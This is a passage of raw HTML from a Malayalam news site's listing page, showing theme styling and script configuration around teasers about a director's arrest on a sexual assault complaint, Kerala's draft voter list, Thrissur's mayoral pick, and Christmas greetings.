        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/"  rel="bookmark" class="td-image-wrap " title="ലൈംഗികാതിക്രമ പരാതി; സിനിമാ സംവിധായകൻ പി ടി കുഞ്ഞുമുഹമ്മദിനെ അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/P-T-Kunjhimohammed--696x732.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/"  rel="bookmark" title="ലൈംഗികാതിക്രമ പരാതി; സിനിമാ സംവിധായകൻ പി ടി കുഞ്ഞുമുഹമ്മദിനെ അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടു">ലൈംഗികാതിക്രമ പരാതി; സിനിമാ സംവിധായകൻ പി ടി കുഞ്ഞുമുഹമ്മദിനെ അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടു</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:44:10+04:00" >December 24, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/#respond">0</a></span></span></div><div class="td-excerpt">
തിരുവനന്തപുരം: ലൈംഗികാതിക്രമ കേസിൽ മുൻ എംഎൽഎയും സിനിമാ സംവിധായകനുമായ പി ടി കുഞ്ഞുമുഹമ്മദിനെ പോലീസ് അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടയച്ചു. ചലച്ചിത്ര പ്രവർത്തകയുടെ പരാതിയെ തുടർന്നാണ് കുഞ്ഞുമുഹമ്മദിനെതിരെ കന്‍റോൺമെന്‍റ് പോലീസ് കേസെടുത്തത്. ഡിസംബർ‌...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/"  rel="bookmark" class="td-image-wrap " title="എസ്ഐആർ കരട് വോട്ടർ പട്ടിക; കേരളത്തിൽ 24 ലക്ഷം വോട്ടർമാർ പുറത്ത്, 8.65% കുറവ്, ജനുവരി 22വരെ പരാതി അറിയിക്കാം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/08/voter-id--696x837.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/"  rel="bookmark" title="എസ്ഐആർ കരട് വോട്ടർ പട്ടിക; കേരളത്തിൽ 24 ലക്ഷം വോട്ടർമാർ പുറത്ത്, 8.65% കുറവ്, ജനുവരി 22വരെ പരാതി അറിയിക്കാം">എസ്ഐആർ കരട് വോട്ടർ പട്ടിക; കേരളത്തിൽ 24 ലക്ഷം വോട്ടർമാർ പുറത്ത്, 8.65% കുറവ്, ജനുവരി 22വരെ പരാതി അറിയിക്കാം</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:39:41+04:00" >December 24, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/#respond">0</a></span></span></div><div class="td-excerpt">
രാജ്യത്തെ വോട്ടർ പട്ടിക പരിഷ്കരിക്കുന്നതിന്റെ ഭാഗമായി നടപ്പിലാക്കിയ എസ്ഐആർ നടപടികൾക്കുശേഷം പ്രസിദ്ധീകരിച്ച കരട് പട്ടികയിൽ കേരളമുൾപ്പെടെയുള്ള സംസ്ഥാനങ്ങളിൽനിന്ന് നിരവധി പേർ പുറത്തായി. കേരളത്തിൽ നിന്ന് മാത്രം 24 ലക്ഷത്തിലധികം പേരെ പട്ടികയിൽ നിന്ന്...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .td-image-wrap{padding-bottom:65%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;font-family:Meera-Regular!important}.tdi_78 .entry-title{font-family:Meera-Regular!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{font-size:12px!important;line-height:1.2!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"8","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","time_ago":"yes","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_date":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"eyJwaG9uZSI6Im5vbmUifQ==","show_review":"eyJwaG9uZSI6Im5vbmUifQ==","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_title_font_family":"eyJwaG9uZSI6ImZpbGVfMSIsImFsbCI6ImZpbGVfMSJ9","f_title_font_size":"eyJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuMiJ9","f_ex_font_family":"file_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-378430","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "8";
block_tdi_78.found_posts = "6512";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "814";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/"  rel="bookmark" class="td-image-wrap " title="ഡോ. നിജി ജസ്റ്റിൻ തൃശൂർ മേയറാകും, തീരുമാനം കെപിസിസി മാനദണ്ഡപ്രകാരമെന്ന് DCC അധ്യക്ഷൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/Dr.-Niji-Justin-.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/"  rel="bookmark" title="ഡോ. നിജി ജസ്റ്റിൻ തൃശൂർ മേയറാകും, തീരുമാനം കെപിസിസി മാനദണ്ഡപ്രകാരമെന്ന് DCC അധ്യക്ഷൻ">ഡോ. നിജി ജസ്റ്റിൻ തൃശൂർ മേയറാകും, തീരുമാനം കെപിസിസി മാനദണ്ഡപ്രകാരമെന്ന് DCC അധ്യക്ഷൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T14:36:33+04:00" >2 minutes ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഡോ.നിജി ജസ്റ്റിൻ തൃശൂർ കോർപറേഷൻ മേയറാകും. ഡെപ്യൂട്ടി മേയറായി കെപിസിസി സെക്രട്ടറി എ.പ്രസാദിനെയാണ് തിരഞ്ഞെടുത്തിരിക്കുന്നത്. നാളെയാണ് തൃശൂരിൽ മേയർ, ഡെപ്യൂട്ടി മേയർ തിരഞ്ഞെടുപ്പ്. DCC വൈസ് പ്രസിഡന്റും മഹിളാ കോൺഗ്രസ് നേതാവുമാണ് ഡോക്ടർ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/"  rel="bookmark" class="td-image-wrap " title="ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്ന് പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/pm-x-mas.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/"  rel="bookmark" title="ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്ന് പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി">ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്ന് പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T14:29:25+04:00" >9 minutes ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്നുകൊണ്ടും യേശുക്രിസ്തുവിന്റെ പഠിപ്പിക്കലുകൾ സമൂഹത്തിൽ ഐക്യം ശക്തിപ്പെടുത്തട്ടെ എന്ന് പ്രാർത്ഥിച്ചുകൊണ്ടും പ്രധാനമന്ത്രി ഇൻസ്റ്റാഗ്രാമിൽ ഒരു പോസ്റ്റ് പങ്കിട്ടു. &quot;കത്തീഡ്രൽ ചർച്ച് ഓഫ് ദി റിഡംപ്ഷനിൽ നടന്ന ക്രിസ്മസ് പ്രഭാത...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/"  rel="bookmark" class="td-image-wrap " title="തിരുപ്പിറവിയുടെ ഓർമ്മയിൽ ക്രിസ്മസിനെ വരവേറ്റ് ലോകം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/x-mas.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/"  rel="bookmark" title="തിരുപ്പിറവിയുടെ ഓർമ്മയിൽ ക്രിസ്മസിനെ വരവേറ്റ് ലോകം">തിരുപ്പിറവിയുടെ ഓർമ്മയിൽ ക്രിസ്മസിനെ വരവേറ്റ് ലോകം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T09:24:00+04:00" >5 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഉണ്ണിയേശുവിന്റെ തിരുപ്പിറവിയുടെ ഓര്‍മയില്‍ ക്രിസ്മസ് ആഘോഷിച്ച് ലോകമെമ്പാടുമുള്ള വിശ്വാസികള്‍. ഇ​രു​പ​ത്തിയ​ഞ്ചു ദി​വ​സ​ത്തെ വ്രതാ​നു​ഷ്ഠാ​ന​വും ദാ​ന​ധ​ർ​മ​ങ്ങ​ളും പ്രാ​ർ​ഥ​ന​യും ന​ട​ത്തി​യാ​ണ് വി​ശ്വാ​സി​ക​ൾ ക്രി​സ്മ​സി​നെ വ​ര​വേ​ൽ​ക്കാ​ൻ ഒ​രു​ങ്ങി​യ​ത്. വത്തിക്കാനിലെ സെൻ്റ് പീറ്റർ ബസിലിക്കയിൽ ലെയോ പതിനാലാമൻ മാർപ്പാപ്പ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/"  rel="bookmark" class="td-image-wrap " title="ലൈംഗികാതിക്രമ പരാതി; സിനിമാ സംവിധായകൻ പി ടി കുഞ്ഞുമുഹമ്മദിനെ അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/P-T-Kunjhimohammed--696x732.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/"  rel="bookmark" title="ലൈംഗികാതിക്രമ പരാതി; സിനിമാ സംവിധായകൻ പി ടി കുഞ്ഞുമുഹമ്മദിനെ അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടു">ലൈംഗികാതിക്രമ പരാതി; സിനിമാ സംവിധായകൻ പി ടി കുഞ്ഞുമുഹമ്മദിനെ അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:44:10+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
തിരുവനന്തപുരം: ലൈംഗികാതിക്രമ കേസിൽ മുൻ എംഎൽഎയും സിനിമാ സംവിധായകനുമായ പി ടി കുഞ്ഞുമുഹമ്മദിനെ പോലീസ് അറസ്റ്റ് ചെയ്ത് ജാമ്യത്തിൽ വിട്ടയച്ചു. ചലച്ചിത്ര പ്രവർത്തകയുടെ പരാതിയെ തുടർന്നാണ് കുഞ്ഞുമുഹമ്മദിനെതിരെ കന്‍റോൺമെന്‍റ് പോലീസ് കേസെടുത്തത്. ഡിസംബർ‌...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/sexual-assault-complaint-film-director-pt-kunjumuhammed-arrested/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/"  rel="bookmark" class="td-image-wrap " title="എസ്ഐആർ കരട് വോട്ടർ പട്ടിക; കേരളത്തിൽ 24 ലക്ഷം വോട്ടർമാർ പുറത്ത്, 8.65% കുറവ്, ജനുവരി 22വരെ പരാതി അറിയിക്കാം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/08/voter-id--696x837.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/"  rel="bookmark" title="എസ്ഐആർ കരട് വോട്ടർ പട്ടിക; കേരളത്തിൽ 24 ലക്ഷം വോട്ടർമാർ പുറത്ത്, 8.65% കുറവ്, ജനുവരി 22വരെ പരാതി അറിയിക്കാം">എസ്ഐആർ കരട് വോട്ടർ പട്ടിക; കേരളത്തിൽ 24 ലക്ഷം വോട്ടർമാർ പുറത്ത്, 8.65% കുറവ്, ജനുവരി 22വരെ പരാതി അറിയിക്കാം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
